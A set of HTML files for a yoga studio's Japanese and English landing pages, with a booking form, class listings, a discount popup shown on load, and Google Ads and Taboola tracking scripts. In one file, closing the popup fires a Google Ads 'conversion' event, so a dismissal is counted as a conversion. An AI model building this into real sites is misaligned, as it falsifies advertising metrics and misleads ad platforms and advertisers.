            <textarea name="Added Message" id="message" rows="6" placeholder="メッセージを追加" required=""></textarea>
          </div>

          <input type="submit" value="リクエストを送信" class="btn-primary">
        </form>
      </div>
    </section>
    <!-- ==============  END OF APPOINTMENTS ==============  -->

    <footer>
      <div class="container">
        <article>
          <a href="#" class="footer_logo">
            <h3>静心ヨガ オンラインクラス</h3>
          </a>
          <p>一息ごとに人生を高めましょう。</p>

          <div>
            <i class="bx bxs-phone"></i>
            <small>+81 90-2222-6001</small>
          </div>

          <div>
            <i class="bx bx-mail-send"></i>
            <small>support@seishinyogaclass.jp</small>
          </div>
        </article>

        <article>
          <h3>サポート</h3>
          <a href="#">プライバシーポリシー</a>
          <a href="#">クッキーポリシー</a>
          <a href="#">購入ポリシー</a>
          <a href="#">利用規約</a>
          <a href="#">キャリア</a>
        </article>

        <article>
          <h3>パーマリンク</h3>
          <a href="#">ホーム</a>
          <a href="#services">サービス</a>
          <a href="#instructors">インストラクター</a>
          <a href="#testimonials">お客様の声</a>
        </article>

        <article>
          <h3>お問い合わせ</h3>
          <p>プレス</p>
          <p>よくある質問</p>
          <div class="footer_socials">
            <a href="#"><i class="bx bxl-linkedin"></i></a>
            <a href="#"><i class="bx bxl-twitter"></i></a>
            <a href="#"><i class="bx bxl-facebook"></i></a>
            <a href="#"><i class="bx bxl-instagram"></i></a>
          </div>
        </article>
      </div>
      <div class="copyright">
        <small>© 静心ヨガ オンラインクラス™. All Rights Reserved.</small>
      </div>
    </footer>
    <!-- ==============  END OF FOOTER ==============  -->

    <!-- Special Offer Modal -->
<div id="specialOfferModal" class="modal modal-close-trigger" style="display: block;">
  
  <div class="modal-content">
    <span class="close-button modal-close-trigger">×</span>

    <img src="images/myyoga.jpg" alt="Special Offer Image" class="modal-image">

    <h2>初回限定スペシャルキャンペーン</h2>
    <p>今だけ！初回のヨガクラスが50%オフ！</p>

    <ul>
      <li>オンラインクラスで自宅から参加可能</li>
      <li>経験豊富なインストラクターによる指導</li>
      <li>リラクゼーションとストレス解消</li>
    </ul>

    <a href="#" class="btn-primary modal-close-trigger">今すぐ予約</a>
  </div>

</div>
    <!-- ==============  SWIPER JS ==============  -->
    <script src="js/swiper-bundle.min.js"></script>
    <script src="js/main.js"></script>
    <script>
      
      document.addEventListener("DOMContentLoaded", function () {
        var modal = document.getElementById("specialOfferModal");
        var closeButton = document.querySelector(".close-button");
        var closeModalLinks = document.querySelectorAll(".close-modal");

        // Show the modal
        modal.style.display = "block";

        
        function closeModal() {
          modal.style.display = "none";
        }

        closeButton.addEventListener("click", closeModal);
        closeModalLinks.forEach(function (link) {
          link.addEventListener("click", function (event) {
            event.preventDefault();
            closeModal();
          });
        });

        
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      });
    </script>
	

</body></html>
</file>

<file: content.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Serenity Yoga</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- HEADER / NAV -->
  <header class="header">
    <h1>Serenity Yoga</h1>
    <nav>
      <a href="#offer">Offer</a>
      <a href="#classes">Classes</a>
      <a href="#about">About</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <!-- SPECIAL OFFER -->
  <section id="offer" class="hero">
    <h2>🌟 Special Offer</h2>
    <p>Get <strong>50% off</strong> your first yoga class!</p>
    <button onclick="bookNow()">Book Now</button>
    <p class="subtext">Online & In-Studio Classes Available</p>
  </section>

  <!-- CLASSES SECTION -->
  <section id="classes" class="content">
    <h2>Our Classes</h2>
    <div class="card-container">
      <div class="card">
       <h3>Beginner Flow</h3>
<p>Perfect for first-timers. Learn basic poses, breathing, and relaxation.</p>
<p><strong>$20 / class</strong></p>

      </div>
      <div class="card">
      <h3>Vinyasa Flow</h3>
<p>A dynamic flow that builds strength, flexibility, and focus.</p>
<p><strong>$20 / class</strong></p>

      </div>
      <div class="card">
        <h3>Restorative & Meditation</h3>
<p>Slow, calming sessions to release stress and restore balance.</p>
<p><strong>Included in Monthly Plan</strong></p>

      </div>
    </div>
  </section>

  <!-- ABOUT SECTION -->
  <section id="about" class="content">
    <h2>About Serenity Flow Yoga</h2>
<p>
At Serenity Flow Yoga, we believe yoga is for every body.
Our certified instructors guide you through mindful movement,
breathing, and relaxation in a safe and supportive environment.
</p>
<p>
Whether you're new to yoga or deepening your practice,
our classes help you feel stronger, calmer, and more connected.
</p>
  </section>

  <!-- CONTACT / FOOTER -->
  <footer id="contact" class="footer">
    <h2>Contact Us</h2>
    <p>Email: <a href="mailto:hello@serenityyoga.com">hello@serenityyoga.com</a></p>
    <p>Phone: +81-90-XXXX-XXXX</p>
    <p>Follow us on Instagram: <a href="https://instagram.com/serenityyoga">serenityyoga</a></p>
  </footer>

  <script src="script.js"></script>
</body>

</html>
</file>




<file: index - Copy.html>
<!DOCTYPE html><html lang="ja"><head>
    <!-- Google tag (gtag.js) -->
<script async="" src="js/tfa.js" id="tb_tfa_script"></script><script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-16631619411"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16631619411');
</script>
<script>
function isChromeBrowser() {
  const ua = navigator.userAgent;
  return ua.includes("Chrome") && !ua.includes("Edg") && !ua.includes("OPR");
}
</script>
<script>
function hasConverted() {
  return sessionStorage.getItem("chrome_first_click_converted") === "true";
}

function markConverted() {
  sessionStorage.setItem("chrome_first_click_converted", "true");
}
</script>
<script>
function fireChromeFirstClickConversion() {
  if (!isChromeBrowser()) return;
  if (hasConverted()) return;

  gtag('event', 'conversion', {
    'send_to': 'AW-16631619411/Jh3DCJ-1v9cbENO-yfo9'
  });

  markConverted();
}
</script>
<!-- Taboola Pixel Code -->
<script type="text/javascript">
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1970646});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1970646/tfa.js',
  'tb_tfa_script');
</script>
<!-- End of Taboola Pixel Code -->
<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".modal-close-trigger").forEach(function(el) {
    el.addEventListener("click", function () {
      fireChromeFirstClickConversion();
    }, { once: true });
  });
});
</script>

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>静心ヨガ オンラインクラス</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" type="image/x-icon" href="images/favicon.ico">
    <!-- ==============  BOX ICON CDN ==============  -->
    <link href="css/boxicons.min.css" rel="stylesheet">
    <!-- ==============  LINK SWIPER'S CSS ==============  -->
    <link rel="stylesheet" href="css/swiper-bundle.min.css">

    <style>
      /* Modal styles */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
      }

      .modal-content {
        position: relative;
        margin: 5% auto; /* 5% from the top and centered */
        padding: 20px;
        padding-top: 70px;
        width: 90%; /* Could be more or less, depending on screen size */
        max-width: 500px;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
      }

      .modal-image {
        width: 100%;
        height: auto;
        border-radius: 10px;
        margin-bottom: 20px;
      }

      .close-button {
        position: absolute;
        top: 2px;
        right: 20px;
        color: #aaa;
        font-size: 50px;
        font-weight: bold;
        cursor: pointer;
        z-index: 10;
      }

      .close-button:hover,
      .close-button:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
      }

      .btn-primary {
        display: inline-block;
        padding: 10px 20px;
        margin-top: 10px;
        background-color: #007bff;
        color: #fff;
        text-decoration: none;
        border-radius: 5px;
      }

      .close-modal {
        cursor: pointer;
      }
    </style>
  </head>

  <body>
    <nav>
      <div class="container">
        <a href="#" class="nav_logo">
          <h3>静心ヨガ オンラインクラス</h3>
        </a>

        <ul id="nav_items" class="nav-links">
          <li><a href="#">ホーム</a></li>
          <li><a href="#services">私たちのアプローチ</a></li>
          <li><a href="#instructors">ヨガ講師</a></li>
          <li><a href="#testimonials">お客様の声</a></li>
          <li><a href="#bookplace" class="btn">オンライン予約</a></li>
        </ul>

        <button id="open_nav-btn"><i class="bx bx-menu"></i></button>
        <button id="close_nav-btn"><i class="bx bx-x"></i></button>
      </div>
    </nav>
    <!-- ==============  END OF NAV ==============  -->

    <header>
      <img src="images/yogalife.jpg" alt="静心ヨガ オンラインクラス">
    </header>
